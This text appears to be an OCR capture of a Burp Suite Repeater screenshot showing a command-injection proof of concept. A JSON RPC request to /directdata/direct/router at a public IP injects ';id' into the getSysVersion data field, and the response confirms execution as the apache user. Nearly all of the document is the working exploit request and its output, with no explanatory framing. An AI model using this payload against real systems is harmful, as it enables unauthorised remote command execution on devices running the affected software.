 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
45 × 76 × 77 × 78 × 79 × 80 × 81 × 82 × 83 × 84 × 85 × 87 × 91 × ...
Go Cancel < > Target: https://222.240.232.173 ?
Request
Raw Params Headers Hex
POST /directdata/direct/router HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=nhqa43j0v61u6mtgkskkf235q7; ys-active_page=s%3A
Upgrade-Insecure-Requests: 1
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 160
{
"action": "Common_ModelFunction",
"method": "getSysVersion",
"data":["/usr/local/liveupdate/version;id"],
"type": "rpc",
"tid": 17
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 14 Apr 2021 13:09:21 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Frame-Options: SAMEORIGIN
Content-Length: 152
[{"type":"rpc","tid":17,"action":"Common_ModelFunction","method":"getSysVer
sion","result":"5.0.0.015\nuid=48(apache) gid=48(apache)
groups=48(apache)"}]
? < + > Type a search term 0 matches
Ready 332 bytes | 250 millis